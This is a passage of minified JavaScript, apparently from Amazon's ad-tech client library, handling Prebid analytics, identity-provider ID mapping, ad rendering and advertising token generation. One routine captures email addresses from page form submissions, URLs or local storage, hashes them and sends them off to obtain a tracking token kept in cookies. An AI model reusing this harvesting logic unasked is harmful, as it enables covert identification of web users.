e})),[2,{status:S.completed,analytics:{gcdl:e}}])}}))}))}}),ti=ut([Xe]),ni={key:"_monitoring/statusesByEventIdentifier",default:new Map},ei=function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i,r,a,u;return o(this,(function(o){if(void 0===(t=null===(u=e.detail)||void 0===u?void 0:u.eventIdentifier))throw new Error("Missing eventIdentifier parameter");return i=n.use(ni),r="".concat(e.type,":").concat(t),void 0!==(a=i.get(r))?[2,a]:[2,S.waiting]}))}))},ii=function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i,r,a,u,s;return o(this,(function(o){if(void 0===(t=null===(a=e.detail)||void 0===a?void 0:a.eventIdentifier))throw new Error("Missing eventIdentifier parameter");if(void 0===(i=null===(u=e.detail)||void 0===u?void 0:u.statusUpdate))throw new Error("Missing statusUpdate parameter");if(!(i in S))throw new Error("Invalid statusUpdate parameter. Expected one of ".concat(Object.values(S).join(", ")));if(void 0===(r=null===(s=e.detail)||void 0===s?void 0:s.pairedEvents)||r.length<1||r.some((function(t){return"string"!=typeof t})))throw new Error("Parameter pairedEvents must be a non-empty array of string");return r.forEach((function(e){var r="".concat(e,":").concat(t);n.update(ni,(function(t){return t.set(r,i)}))})),[2,S.completed]}))}))},ri=new Map([["_monitor/testing/only",ei],["_update/testing/only",ii],["_legacy/bidRequest/monitor",ei],["_legacy/bidRequest/didComplete",ii]]),oi=new at({scope:"prebid",object:"analyticsEvent",action:"track",handler:function(t){var n=t.account,i=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,r,a,u,s,c,d;return o(this,(function(o){switch(o.label){case 0:return void 0===(null===(a=i.detail)||void 0===a?void 0:a.eventType)||void 0===(null===(u=i.detail)||void 0===u?void 0:u.eventArgs)||void 0===(null===(d=null===(c=null===(s=i.detail)||void 0===s?void 0:s.config)||void 0===c?void 0:c.options)||void 0===d?void 0:d.accountID)?[2,{status:S.cancelled}]:(t={eventType:i.detail.eventType,metadata:i.detail.metadata,config:i.detail.config},[4,n.globalContext.fetch("".concat("https://prod.us-east-1.cxm-bcn.publisher-services.amazon.dev/v1/events/prebid"),ai(i.detail))]);case 1:return(r=o.sent()).ok?[2,{status:S.completed,analytics:t}]:[2,{status:S.cancelled,analytics:e(e({},t),{message:"Request failed: ".concat(r.status)})}]}}))}))}}),ai=function(t){var n={accountId:t.config.options.accountID,events:[{eventArgs:t.eventArgs,eventType:t.eventType}]};return{method:"PUT",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)}},ui={key:"prebid/config",default:void 0};!function(t){t.NotStarted="NOT STARTED",t.Loading="LOADING",t.Complete="COMPLETE"}(Ke||(Ke={}));var si,ci,di={key:"prebid/configRequestState",default:Ke.NotStarted},li=new at({scope:"prebid",object:"config",action:"fetch",handler:function(t){var n=t.account,i=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,r,a,u,s,c,d,l,v;return o(this,(function(o){switch(o.label){case 0:if((t=n.use(di))===Ke.Loading)return[2,{status:S.waiting}];if(r={metadata:null===(v=null==i?void 0:i.detail)||void 0===v?void 0:v.metadata},t===Ke.Complete&&void 0!==(a=n.use(ui)))return[2,{status:S.completed,value:JSON.parse(a),analytics:r}];o.label=1;case 1:return o.trys.push([1,4,,5]),n.update(di,(function(){return Ke.Loading})),u="".concat("https://c.amazon-adsystem.com/cdn/prod/config","?src=").concat(n.id),[4,n.globalContext.fetch(u)];case 2:return s=o.sent(),n.update(di,(function(){return Ke.Complete})),s.ok?[4,s.json()]:[2,{status:S.cancelled,analytics:e(e({},r),{message:"Config request failed"})}];case 3:return c=o.sent(),d=vi(n,c),n.update(ui,(function(){return JSON.stringify(d)}),{persist:!0}),[2,{status:S.completed,value:d,analytics:r}];case 4:return l=o.sent(),[2,{status:S.cancelled,analytics:e(e({},r),{message:l.message})}];case 5:return[2]}}))}))}}),vi=function(t,n){var e,i,r,o;return{analyticsConfig:{options:{accountID:t.id,sampling:null===(e=n.pbjs)||void 0===e?void 0:e.sampleRate},includeEvents:null===(i=n.pbjs)||void 0===i?void 0:i.allowedEvents},idConfig:{params:{accountID:t.id,enabled:null===(r=n.pbjs)||void 0===r?void 0:r.enabled,treatments:null===(o=n.pbjs)||void 0===o?void 0:o.treatments}}}},fi={key:"prebid/eidsConfig",default:"{}"};!function(t){t.APSSignalIQ="_apsIdTreatment",t.Audigent="hadronId",t.ID5="id5id",t.Liveramp="idl_env",t.Lotame="lotamePanoramaId",t.Pubcommon="pubcid",t.Publink="publinkId",t.ThirtyThree="33acrossId",t.Yahoo="connectId"}(ci||(ci={}));var hi=new Map([[qn,ci.Audigent],["id5",ci.ID5],[Wn,ci.Liveramp],[ue,ci.Lotame],[pe,ci.Pubcommon],[ye,ci.Publink],[Nn,ci.ThirtyThree],[Ae,ci.Yahoo]]),pi=((si={})[ci.Audigent]={source:"audigent.com",atype:1},si[ci.ID5]={source:"id5-sync.com",atype:1},si[ci.Liveramp]={source:"liveramp.com",atype:3},si[ci.Lotame]={source:"crwdcntrl.net",atype:1},si[ci.Pubcommon]={source:"pubcid.org",atype:1},si[ci.Publink]={source:"epsilon.com",atype:3},si[ci.ThirtyThree]={source:"33across.com",atype:1},si[ci.Yahoo]={source:"yahoo.com",atype:3},si),mi=new at({scope:"prebid",object:"eidsConfig",action:"get",handler:function(t){var n=t.account,i=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,r,a,u;return o(this,(function(o){return void 0===(null===(r=n.globalContext.apstag)||void 0===r?void 0:r._atsaaiod)?[2,{status:S.waiting}]:(n.update(fi,(function(){return JSON.stringify(e({},pi))}),{persist:!0}),t={metadata:null===(a=null==i?void 0:i.detail)||void 0===a?void 0:a.metadata,config:null===(u=null==i?void 0:i.detail)||void 0===u?void 0:u.config},[2,{status:S.completed,analytics:t}])}))}))}}),wi=new Set(s(["CONTROL_HOLD_OUT","CLEAN"],u(hi.keys()),!1));var yi,gi={key:"prebid/ids",default:void 0},bi=new at({scope:"prebid",object:"ids",action:"get",handler:function(t){var n=t.account,i=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,r,s,c,d,l,v,f;return o(this,(function(o){switch(o.label){case 0:return void 0===(null===(d=n.globalContext.apstag)||void 0===d?void 0:d._atsaaiod)?[2,{status:S.waiting}]:(n.recordListenerNonBlocking(Pe),void 0!==(t=n.use(Rn))&&(r=Object.fromEntries(Object.entries(t).map((function(t){var n=u(t,2),e=n[0],i=n[1];return[hi.get(e),i]})))),[4,n.recordListener(li,{metadata:null===(l=null==i?void 0:i.detail)||void 0===l?void 0:l.metadata})]);case 1:return s=o.sent(),c={metadata:null===(v=null==i?void 0:i.detail)||void 0===v?void 0:v.metadata},null!==(f=s.idConfig.params.enabled)&&void 0!==f&&f?(null!=s.idConfig.params.treatments&&(r=function(t,n){if(!function(t){var n=t.reduce((function(t,n){return t+n.percent}),0),e=100===n,i=t.reduce((function(t,n){var e=n.treatment;return t&&wi.has(e)}),!0);return e&&i}(n))return t;var i=function(t){var n,e,i=100*Math.random(),r=0;try{for(var o=a(t),u=o.next();!u.done;u=o.next()){var s=u.value;if(i<=(r+=s.percent))return s.treatment}}catch(t){n={error:t}}finally{try{u&&!u.done&&(e=o.return)&&e.call(o)}finally{if(n)throw n.error}}throw new Error("Invalid treatment percentages")}(n);return function(t,n){var i,r=((i={})[ci.APSSignalIQ]=n,i),o=hi.get(n);switch(n){case"CONTROL_HOLD_OUT":return e(e({},t),r);case"CLEAN":return r;default:return void 0!==o&&void 0!==(null==t?void 0:t[o])&&(r[o]=t[o]),r}}(t,i)}(r,s.idConfig.params.treatments)),n.update(gi,(function(){return r})),[2,{status:S.completed,value:r,analytics:c}]):[2,{status:S.cancelled,analytics:c}]}}))}))}}),_i=ut([oi,li,mi,bi]),xi=function(t){return t===yi.noConsent?"AMZN-NoCookieConsent":"AMZN-Token"};!function(t){t[t.noConsent=0]="noConsent",t[t.token=1]="token"}(yi||(yi={}));var Ei,Si,Ci=function(t){t.setCookieStorage(xi(yi.token),"",0),t.setCookieStorage(xi(yi.noConsent),"",0)},Ri=function(t){var n=t.account,e=t.hashedRecords,i=t.ttl,r=t.isGDPRRegion,o=t.tcString,a=t.setToken;return Ci(n),"boolean"!=typeof a&&(a=!0),ki({account:n,hashedRecords:e,ttl:i,isGDPRRegion:r,tcString:o}).then((function(t){var e=t.AIPToken,i=t.cookieExpiry;return Ai({AIPToken:e,cookieExpiry:i,account:n,setToken:a})}))},ki=function(t){var n=t.account,e=t.hashedRecords,i=t.ttl,r=t.isGDPRRegion,o=t.tcString;return fetch("https://tk.amazon-adsystem.com/envelope",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(Ii({account:n,hashedRecords:e,ttl:i,isGDPRRegion:r,tcString:o}))}).then((function(t){if(!t.ok)throw new Error("Token http status error: ".concat(t.status));return t.json()}))},Ai=function(t){var n=t.AIPToken,e=t.cookieExpiry,i=t.account,r=t.setToken;if("string"!=typeof n||"number"!=typeof e)throw new Error("Invalid AIPES response");if(""===n)throw i.setCookieStorage(xi(yi.noConsent),"1",e),new Error("Empty token");(r||"boolean"!=typeof r)&&i.setCookieStorage(xi(yi.token),n,e)},Ii=function(t){var n=t.account,e=t.hashedRecords,i=t.ttl,r=t.isGDPRRegion,o=t.tcString,a={publisherId:n.id,hashedRecords:e};return void 0!==i&&(a.ttl=i),r?(a.gdpr=1,o&&(a.gdprConsent=o)):a.gdpr=0,a},ji=new at({scope:"ad",object:"record",action:"delete",handler:function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(e){if(!(null===(t=n.globalContext.apstag)||void 0===t?void 0:t._atsaaiod))return[2,{status:S.waiting}];if(!n.isAllowedToAccessInfoOnDevice())throw new Error("Not allowed to access storage on device");return Ci(n),[2,{status:S.completed}]}))}))}}),Oi={detail:Z,"detail.setCookie":et(Q),"detail.config":Z,"detail.config.optOut":et(Q),"detail.config.ttl":et($),"detail.config.gdpr":et(Z),"detail.config.gdpr.cmpTimeout":et($),"detail.config.gdpr.enabled":et(rt),"detail.config.gdpr.consent":et(K),"detail.config.gdpr.cmpGlobal":et(K),"detail.config.gdpr.cmpGlobalv2":et(K),"detail.config.hashedRecords":X,"detail.config.hashedRecords[]":Z,"detail.config.hashedRecords[].type":K,"detail.config.hashedRecords[].record":K,"detail.config.hashedRecords[].encrypted":et($),"detail.config.hashedRecords[].toJSON":rt,"detail.config.hashedRecords[].$$typeof":rt,"detail.config.hashedRecords[].constructor":rt,"detail.config.hashedRecords[].tagName":rt,"detail.config.hashedRecords[].@@__IMMUTABLE_ITERABLE__@@":rt,"detail.config.hashedRecords[].@@__IMMUTABLE_RECORD__@@":rt},Pi=new at({scope:"ad",object:"record",action:"renew",validators:{detail:Oi,context:{context:Z}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i,r,a;return o(this,(function(o){switch(o.label){case 0:if(!(null===(r=n.globalContext.apstag)||void 0===r?void 0:r._atsaaiod))return[2,{status:S.waiting}];if(void 0===(null==e?void 0:e.config))throw new Error("Missing tokenConfig object");if(!n.isAllowedToAccessInfoOnDevice())throw new Error("Not allowed to access storage on device");return(null!==(a=n.readCookieStorage(xi(yi.token)))&&void 0!==a?a:"").length>0?[2,{status:S.cancelled}]:(t=n.globalContext.apstag.isGDPRRegion,i=n.use(N),[4,(u={account:n,hashedRecords:e.config.hashedRecords,ttl:e.config.ttl,isGDPRRegion:t,tcString:null==i?void 0:i.tcString},Ri(u))]);case 1:return o.sent(),[2,{status:S.completed}]}var u}))}))}});!function(t){t.email="email"}(Ei||(Ei={})),function(t){t.Display="display",t.Video="video",t.MultiFormat="multi-format"}(Si||(Si={}));var Mi,Ti=/^[0-9a-fA-F]{64}$/,Di=function(t){return Ti.test(t||"")},Ni=function(t){return t.then((function(t){return Array.from(new Uint8Array(t)).map((function(t){return t.toString(16).padStart(2,"0")})).join("")})).then((function(t){return"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"!==t?t:""}))},Li=function(t,n){return"string"==typeof t&&(n===Ei.email?/\S+@\S+\.\S+/.test(t)||Di(t):t.trim().length>0)},Ui=function(t,n,e){return n instanceof HTMLInputElement||n instanceof HTMLTextAreaElement?Li(n.value,e)?Ni(t.globalContext.crypto.subtle.digest("SHA-256",(new t.globalContext.TextEncoder).encode(n.value||""))):Promise.resolve(""):Li(n.innerText,e)?Ni(t.globalContext.crypto.subtle.digest("SHA-256",(new t.globalContext.TextEncoder).encode(n.innerText||""))):Promise.resolve("")};!function(t){t.LOCAL_STORAGE="LOCAL",t.CSS_SELECTOR="CSS",t.URL="URL"}(Mi||(Mi={}));var qi=function(t,n,e){var i,r;void 0===n&&(n={}),function(t){var n,e=((n={})[Mi.LOCAL_STORAGE]=5,n[Mi.URL]=4,n[Mi.CSS_SELECTOR]=3,n),i={};t.forEach((function(t){i[t.method]=(i[t.method]||0)+1,t.priority=i[t.method]})),t.sort((function(t,n){return t.method===n.method?(t.priority||0)>(n.priority||0)?1:-1:e[t.method]>e[n.method]?-1:1}))}(n.methods||[]);var o,u=[],s=function(n){var i=n.method,r=n.target,a=n.type,s="";switch(i){case Mi.LOCAL_STORAGE:s=function(t,n,e){var i=t.readLocalStorage(n);return i&&Li(i,e)?i:""}(t,r,a);break;case Mi.URL:u.push(function(t,n,e){e=null!=e?e:t.globalContext.location.href,n=n.replace(/[[\]]/g,"\\$&");var i=new RegExp("[?&#]"+n+"(=([^&#?]*)|&|#|$)").exec(e);return Array.isArray(i)&&"string"==typeof i[2]&&0!==decodeURIComponent(i[2].replace(/\+/g," ")).trim().length&&Di(decodeURIComponent(i[2].replace(/\+/g," ")))?Promise.resolve(decodeURIComponent(i[2].replace(/\+/g," "))):new Promise((function(t){return t("")}))}(t,r).then((function(t){return{type:a,value:t}})));break;case Mi.CSS_SELECTOR:o=n}if(s.length>0)return e({value:s,type:a}),{value:void 0}};try{for(var c=a(n.methods||[]),d=c.next();!d.done;d=c.next()){var l=s(d.value);if("object"==typeof l)return l.value}}catch(t){i={error:t}}finally{try{d&&!d.done&&(r=c.return)&&r.call(c)}finally{if(i)throw i.error}}var v=function(){if(o&&(!0===o.isGlobalSubmit||"string"==typeof o.eventTarget&&"string"==typeof o.event)){var n=o.eventTarget,i=o.target,r=o.type,u=o.isGlobalSubmit,s=u?"submit":o.event;if("string"==typeof s&&0!==s.length){var c=function(o){return function(t){var n,e=t.account,i=t.e,r=t.eventTarget,o=t.event,u=t.isGlobalSubmit,s=t.target,c=t.type,d=t.onDone,l=t.listener;u||"window"===r||i.target&&"function"==typeof i.target.matches&&"string"==typeof r&&i.target.matches(r)?(u&&i instanceof Event&&i.target&&(n=i.target.querySelectorAll('input[type="email"]')),function(t,n,e,i){var r,o,u=i||t.globalContext.document.querySelectorAll(n);if(0===u.length)return new Promise((function(t){return t("")}));if(1===u.length)return Ui(t,u[0],e);var s=[];try{for(var c=a(u),d=c.next();!d.done;d=c.next()){var l=d.value;s.push(Ui(t,l,e))}}catch(t){r={error:t}}finally{try{d&&!d.done&&(o=c.return)&&o.call(c)}finally{if(r)throw r.error}}return Promise.all(s).then((function(t){var n,e,i=null;try{for(var r=a(t),o=r.next();!o.done;o=r.next()){var u=o.value;if(""!==u){if(null!==i&&("string"!=typeof i||i!==u))return"";i=u}}}catch(t){n={error:t}}finally{try{o&&!o.done&&(e=r.return)&&e.call(r)}finally{if(n)throw n.error}}return null!=i?i:""}))}(e,s,c,n).then((function(t){"function"==typeof l&&e.globalContext.removeEventListener(o,l),d(!(t.length<1)&&{value:t,type:c})}))):d(!1)}({account:t,e:o,event:s,eventTarget:n,isGlobalSubmit:u,target:i,type:r,onDone:e,listener:c})};t.globalContext.addEventListener(s,c)}else e(!1)}else e(!1)};if(0!==u.length)return Promise.all(u).then((function(t){var n,i;try{for(var r=a(t),o=r.next();!o.done;o=r.next()){var u=o.value;if(u.value.length>0)return void e(u)}}catch(t){n={error:t}}finally{try{o&&!o.done&&(i=r.return)&&i.call(r)}finally{if(n)throw n.error}}v()}));v()},zi={called:!1};function Fi(t,n){return new Promise((function(e,i){if(zi.called&&!n.overrideLimit)throw new Error("rr should only be called once per page load");zi.called=!0;var r=0,o=function(){var a=function(){var r,o,a=t.use(N);return(!(null===(r=t.globalContext.apstag)||void 0===r?void 0:r.isGDPRRegion)||void 0!==a)&&(void 0===a||t.isAllowedToAccessInfoOnDevice()?(null===(o=qi(t,n,(function(n){if(!1===n)return e("no retrieval");Ri({account:t,hashedRecords:[{type:n.type,record:n.value}],source:"rr",tcString:null==a?void 0:a.tcString}).then((function(){e("token generated")})).catch(i)})))||void 0===o||o.catch(i),!0):"canceled")}(),u=r>6400;if(a||u)return"canceled"===a&&i(new Error("tcf timeout")),void(u&&i(new Error("interval over")));setTimeout(o,r),r=0===r?200:2*r};o()}))}var Bi=new at({scope:"ad",object:"record",action:"rr",validators:{detail:{detail:Z,"detail.config":Z,"detail.config.constructor":rt,"detail.config.$$typeof":rt,"detail.config.tagName":rt,"detail.config.@@__IMMUTABLE_ITERABLE__@@":rt,"detail.config.@@__IMMUTABLE_RECORD__@@":rt,"detail.config.accountID":et(K),"detail.config.overrideLimit":et(Q),"detail.config.methods":X,"detail.config.methods[].tagName":rt,"detail.config.methods[]":nt(Z),"detail.config.methods[].$$typeof":rt,"detail.config.methods[].constructor":rt,"detail.config.methods[].@@__IMMUTABLE_ITERABLE__@@":rt,"detail.config.methods[].@@__IMMUTABLE_RECORD__@@":rt,"detail.config.methods[].type":tt(Object.values(Ei)),"detail.config.methods[].method":tt(Object.values(Mi)),"detail.config.methods[].target":et(K),"detail.config.methods[].event":et(K),"detail.config.methods[].eventTarget":et(K),"detail.config.methods[].isGlobalSubmit":et(Q),"detail.config.methods[].priority":et($)},context:{context:Z,"context.Promise":it,"context.crypto":Z,"context.crypto.subtle":it}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i;return o(this,(function(r){switch(r.label){case 0:if(!(null===(i=n.globalContext.apstag)||void 0===i?void 0:i._atsaaiod))return[2,{status:S.waiting}];if(!n.isAllowedToAccessInfoOnDevice())throw new Error("Not allowed to access storage on device");return[4,Fi(n,e.config)];case 1:return t=r.sent(),[2,{status:S.completed,analytics:{rr:t}}]}}))}))}}),Ji=new at({scope:"ad",object:"record",action:"update",validators:{detail:Oi,context:{context:Z}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i,r;return o(this,(function(o){switch(o.label){case 0:if(!(null===(r=n.globalContext.apstag)||void 0===r?void 0:r._atsaaiod))return[2,{status:S.waiting}];if(!n.isAllowedToAccessInfoOnDevice())throw new Error("Not allowed to access storage on device");return t=n.globalContext.apstag.isGDPRRegion,i=n.use(N),e.config.optOut?(Ci(n),[3,3]):[3,1];case 1:return[4,Ri({account:n,hashedRecords:e.config.hashedRecords,ttl:e.config.ttl,isGDPRRegion:t,tcString:null==i?void 0:i.tcString,setToken:null==e?void 0:e.setCookie})];case 2:o.sent(),o.label=3;case 3:return[2,{status:S.completed}]}}))}))}}),Vi=ut([ji,Pi,Bi,Ji]),Hi=new Map([["ad/ASRSlot/render",function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i;return o(this,(function(r){if(void 0===(null===(t=e.detail)||void 0===t?void 0:t.id)||void 0===(null===(i=e.detail)||void 0===i?void 0:i.targeting))throw new Error("Missing event detail");return function(t,n,e,i){var r,o,a,u=e.globalContext.document.createElement("iframe"),s=null===(r=n.get("amznsz"))||void 0===r?void 0:r.split("x"),c=n.get("amzniid"),d=t;if(!(void 0===c||void 0===d||void 0===s||s.length<2)){u.style.marginLeft="0",u.style.marginTop="0",u.style.height="".concat(s[1],"px"),u.style.width="100%",u.setAttribute("scrolling","no"),u.setAttribute("frameborder","0");var l=e.globalContext.document.createElement("div"),v=null!==(o=null==i?void 0:i.location)&&void 0!==o?o:"afterend",f=e.globalContext.document.getElementById(d);if(null!=f){f.insertAdjacentElement(v,l),l.appendChild(u);var h=null===(a=null==u?void 0:u.contentWindow)||void 0===a?void 0:a.document;void 0!==h&&(h.open(),h.write('<!DOCTYPE html><html><head><meta charset="UTF-8"><style>html{height:100%}body{height:100%;margin:0;overflow:hidden}</style></head><body><script>window.parent.apstag.renderImp(document, "'+c+'", {"inheritSize": true});<\/script></body></html>'),h.close())}}}(e.detail.id,e.detail.targeting,n),[2,S.completed]}))}))}]]);function Gi(t){return r(this,void 0,void 0,(function(){var n,e,i,r;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,3,,4]),[4,crypto.subtle.importKey("jwk",{alg:"A128CTR",ext:!0,k:"ERTYQsuodPO_Um-5jFmOLg",key_ops:["encrypt"],kty:"oct"},"AES-CTR",!0,["encrypt"])];case 1:return n=o.sent(),e=(new TextEncoder).encode(t),r=Uint8Array.bind,[4,crypto.subtle.encrypt({name:"AES-CTR",counter:new Uint8Array(16),length:128},n,e)];case 2:return i=new(r.apply(Uint8Array,[void 0,o.sent()])),[2,btoa(String.fromCharCode.apply(String,s([],u(i),!1)))];case 3:return o.sent(),[2,null];case 4:return[2]}}))}))}var Wi,$i="google/secureSignals/initialize",Ki=new Map([["google/secureSignals/set",function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return void 0===n.globalContext.googletag&&(n.globalContext.googletag={}),void 0===n.globalContext.googletag.secureSignalProviders&&(n.globalContext.googletag.secureSignalProviders=[]),n.globalContext.googletag.secureSignalProviders.push({networkCode:"amazon.com",collectorFunction:function(){return r(void 0,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return[4,n.record($i)];case 1:return[2,t.sent().encryptedSignal]}}))}))}}),[2,S.completed]}))}))}],[$i,function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){var t,e,i,r,a,u,s,c;return o(this,(function(o){switch(o.label){case 0:return void 0===(t=null===(s=n.globalContext.apstag)||void 0===s?void 0:s._getSlotIdToNameMapping)?[2,{status:S.waiting}]:(e=t(),0===Object.keys(e).length?[2,{status:S.waiting}]:(void 0===(i=null===(c=n.globalContext.location)||void 0===c?void 0:c.href)&&(i=""),r="".concat(i,";").concat(JSON.stringify(e)).substr(0,225),a={status:S.completed},u={},[4,Gi(r)]));case 1:return[2,(a.value=(u.encryptedSignal=o.sent(),u),a)]}}))}))}]]);!function(t){t.Googletag="googletag",t.AppNexus="appnexus",t.SAS="sas"}(Wi||(Wi={}));var Qi=["187","189","306","312","313","314","317","318","290","291","292","293","294","296","297","300","301","302","303","304","305","307","308","310","311","405","454","456","457","458","459","460","461","462","463"],Zi=["Rm3SiT","Z7rJBM","HxqYV1","pg0WhF","j9PaO9","mm3UXx","6i4dB6","8FD8nI"],Yi={3:s([],u(["4-10","5-14","6-1","7-6","7-7","6-7","6-8","7-2","7-3","7-8","7-9","7-10","7-11","7-12","7-13","7-14","7-16","7-18","7-20","7-21","7-22","7-23","7-27","7-28","7-29","7-30","7-34","7-36","7-37","7-39","7-40","7-41","7-42","7-43","7-44","13-2","14-2","14-3","14-8","15-1","23-1","23-2","23-3","23-4","23-5","23-6","23-7","23-8","23-9","23-10","25","25-1","25-2","25-3","25-4","25-5","25-6","25-7","26","26-1","26-2","26-3","26-4"].map((function(t){return"IAB".concat(t)}))),!1),4:s([],u(Qi),!1),5:s([],u(Qi),!1),6:s(s([],u(Qi),!1),u(Zi),!1),7:s(s([],u(Qi),!1),u(Zi),!1)},Xi={site:{id:"id",name:"name",domain:"domain",cattax:1,cat:["1"],sectioncat:["first","second"],pagecat:["first","second"],page:"page",ref:"ref",search:"search",mobile:1,privacypolicy:1,publisher:{id:"id",name:"name",cattax:1,cat:["1"],domain:"domain",ext:{}},content:{id:"id",episode:1,title:"title",series:"series",season:"season",artist:"artist",genre:"genre",album:"album",isrc:"isrc",producer:{id:"id",name:"name",cattax:1,cat:["1"],domain:"domain",ext:{}},url:"url",cattax:1,cat:["1"],prodq:1,context:1,contentrating:"contentrating",userrating:"userrating",qagmediarating:1,keywords:"first, second",kwarray:["first","second"],livestream:1,sourcerelationship:1,len:1,language:"language",langb:"langb",embeddable:1,data:[{id:"id",name:"name",segment:[{id:"id",name:"name",value:"value",ext:{}}],ext:{}}],network:{id:"id",name:"name",domain:"domain",ext:{}},channel:{id:"id",name:"name",domain:"domain",ext:{}},ext:{}},keywords:"first, second",kwarray:["first","second"],ext:{}}},tr=function(t,n){var e=Object.keys(t).reduce((function(e,i){var r,o=i;if(void 0!==(null==n?void 0:n[o])){var a=t[o];"object"==typeof(r=a)&&!Array.isArray(r)&&Object.keys(r).length>0?e[o]=tr(a,n[o]):e[o]=function(t,n){var e,i=n.cattax,r=n[t];return(null!==(e=Yi[i])&&void 0!==e?e:[]).length>0&&("cat"===t||"sectcat"===t||"sectioncat"===t||"pagecat"===t)&&Array.isArray(r)?r.filter((function(t){return!Yi[i].includes("".concat(t))})):r}(o,n)}return e}),{});return e};function nr(t){return t.get=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var e=Map.prototype.get.apply(this,t);return Map.prototype.delete.apply(this,t),e},t}var er={key:"ad/targeting",default:new Map,postProcessor:nr},ir=new at({scope:"ad",object:"targeting",action:"attach",validators:{detail:{detail:Z,"detail.itemIds":et(X),"detail.itemIds[]":K,"detail.adServer":tt(Object.values(Wi))},context:{context:Z,"context.apstag":Z,"context.apstag.setDisplayBids":it,"context.apstag.setDisplayBids()":null}},handler:function(t){var n=t.account,e=t.detail,i=t.context;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(r){return t={pubID:n.id},i.apstag.setDisplayBids(e.itemIds,{initConfig:t,adServer:e.adServer}),rr(n,{itemIds:e.itemIds}),[2,{status:S.completed}]}))}))}}),rr=function(t,n){n.itemIds?n.itemIds.forEach((function(n){t.update(er,(function(t){return t.delete(n),t}))})):t.update(er,(function(t){return t.clear(),t}))},or={key:"ad/slots",default:new Map},ar={key:"cxm/isConfigLoadInitiated",default:!1},ur=function(t){var n,e=new Map,i=function(t){e.set(JSON.stringify(t),t)};return t.w&&t.h&&i([t.w,t.h]),null===(n=t.format)||void 0===n||n.forEach((function(t){t.w&&t.h&&i([t.w,t.h])})),e.size>0?Array.from(e.values()):void 0},sr=function(t){if(t.bidfloor){if(void 0!==t.bidfloorcur&&"USD"!==t.bidfloorcur)throw new Error('imp.bidfloorcur: only "USD" is currently supported');return{value:t.bidfloor,currency:"USD"}}},cr=function(t,n){var e={};return Object.keys(t).forEach((function(i){"object"==typeof t[i]&&null!==t[i]&&(i===n?Object.assign(e,t[i]):Object.assign(e,cr(t[i],n)))})),e},dr=function(t){var n=cr(t,"ext");return Object.entries(n).forEach((function(t){var e=u(t,2),i=e[0],r=e[1];"string"!=typeof r&&(n[i]=JSON.stringify(r))})),0!==Object.keys(n).length?n:void 0};function lr(t){var n=t.account,i=t.selectedSlots,a=t.publisherParams,u=t.timeout,s=t._endpointDomain,c=t.initConfig;return r(this,void 0,void 0,(function(){var t;return o(this,(function(r){switch(r.label){case 0:return t=function(t){return t.map((function(t){return function(t){var n,i={slotID:t.id,slotName:t.tagid,floor:sr({bidfloor:t.bidfloor,bidfloorcur:t.bidfloorcur}),slotParams:dr(t)};if(t.banner&&t.video){i.mediaType=Si.MultiFormat;var r=ur({w:t.video.w,h:t.video.h}),o=ur({w:t.banner.w,h:t.banner.h,format:t.banner.format});o&&(i.multiFormatProperties=e(e({},i.multiFormatProperties),{display:{sizes:o}})),r&&(i.multiFormatProperties=e(e({},i.multiFormatProperties),{video:{sizes:r}}))}else t.video?(i.mediaType=Si.Video,i.sizes=ur({w:t.video.w,h:t.video.h})):t.banner&&(i.mediaType=Si.Display,i.sizes=ur({w:t.banner.w,h:t.banner.h,format:t.banner.format}));return(null===(n=t.video)||void 0===n?void 0:n.companionad)&&(i.companions=[],t.video.companionad.forEach((function(t){var n;t.id&&(null===(n=i.companions)||void 0===n||n.push(t.id))}))),i}(t)}))}(i),[4,vr({account:n,legacySlots:t,publisherParams:a,timeout:u,_endpointDomain:s,initConfig:c})];case 1:return[2,r.sent()]}}))}))}function vr(t){var n=t.account,e=t.legacySlots,i=t.publisherParams,a=t.timeout,u=t._endpointDomain,s=t.initConfig;return r(this,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return[4,new Promise((function(t){if(void 0===n.globalContext.apstag)throw new Error("apstag undefined in global scope");n.globalContext.apstag.clientFetchBids({slots:e,params:i,timeout:null!=a?a:6e4,_endpointDomain:u},(function(n){t(n)}),{initConfig:s})}))];case 1:return[2,t.sent()]}}))}))}var fr,hr,pr,mr,wr="ad/targeting/fetch",yr="ad/signals/define",gr="cxm/config/load",br=new Map([["ad_slot_import",function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(i){if(void 0===(null===(t=e.detail)||void 0===t?void 0:t.adServer))throw new Error("adServer: a valid value must be provided");if(e.detail.adServer===Wi.Googletag)return n.write("ad/googletagSlotAutoImport",!0),[2,S.completed];throw new Error("adServer: value provided isn't currently supported")}))}))}],["ad/schain/define",function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(i){if(void 0===(null===(t=e.detail)||void 0===t?void 0:t.schain))throw new Error("Missing schain object");return n.write("ad/schain",e.detail.schain),[2,S.completed]}))}))}],[wr,function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i,r,u,s,c,d;return o(this,(function(o){switch(o.label){case 0:return void 0===n.globalContext.apstag||void 